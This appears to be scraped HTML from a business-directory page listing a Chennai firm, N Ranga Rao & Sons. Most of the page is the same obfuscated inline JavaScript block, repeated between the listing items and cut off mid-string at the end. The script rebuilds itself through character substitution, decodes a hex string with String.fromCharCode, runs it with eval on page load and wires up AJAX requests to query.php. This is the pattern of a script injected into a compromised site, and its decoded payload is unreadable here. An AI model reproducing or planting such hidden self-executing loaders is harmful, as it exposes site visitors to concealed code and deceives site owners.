ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">N Ranga Rao & Sons</span>
                      </div>3 Poonkal 5Th St Ekkatuthangal Chennai-600097
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz 